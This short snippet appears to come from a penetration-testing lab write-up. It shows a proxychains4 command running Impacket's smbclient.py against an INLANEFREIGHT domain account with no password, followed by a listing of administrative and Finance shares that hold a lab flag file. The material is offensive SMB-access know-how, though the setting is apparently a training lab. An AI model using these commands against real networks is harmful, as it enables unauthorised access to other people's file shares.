 proxychains4 -q smbclient.py INLANEFREIGHT/[email protected] -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# shares
ADMIN$
C$
Finance
IPC$
# use Finance
# ls
drw-rw-rw-          0  Mon Jul 31 13:25:51 2023 .
drw-rw-rw-          0  Mon Jul 31 13:25:51 2023 ..
-rw-rw-rw-         18  Mon Jul 17 20:07:49 2023 flag.txt
-rw-rw-rw-         22  Mon Jul 17 20:07:49 2023 report.txt
# exit
hide01.ir